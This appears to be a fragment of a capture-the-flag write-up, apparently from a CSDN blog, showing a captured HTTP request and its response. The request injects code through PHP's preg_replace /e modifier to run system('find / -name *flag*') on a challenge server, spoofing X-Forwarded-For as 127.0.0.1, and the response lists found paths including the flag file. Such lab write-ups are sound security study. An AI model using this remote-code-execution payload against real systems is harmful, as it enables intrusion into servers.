 Raw Params Headers Hex
GET /index.php?pat=/(.*)/e&rep=system('find+/+-name+*flag*')&sub=good HTTP/1.1
Host: 220.249.52.134:39080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=qdpu1lfo82h5p03ngrjki4g3f5
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 16 Sep 2018 03:05:19 GMT
If-None-Match: "1559-575f4539fb9c0-gzip"
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
Raw Headers Hex HTML Render
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/usr/lib/perl/5.18.2/bits/waitflags.ph
/var/www/html/s3chahahaDir/flag
/var/www/html/s3chahahaDir/flag/flag.php
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
https://blog.csdn.net/qq_43168364